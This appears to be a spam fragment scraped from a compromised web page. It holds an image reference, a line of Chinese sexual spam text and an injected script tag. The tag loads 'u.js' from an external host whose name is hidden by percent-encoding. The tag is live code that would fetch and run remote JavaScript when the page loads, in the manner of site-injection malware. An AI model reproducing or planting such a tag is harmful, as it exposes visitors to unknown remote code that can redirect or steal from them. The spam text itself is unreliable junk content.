 粉红色奶头罩杯美乳<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>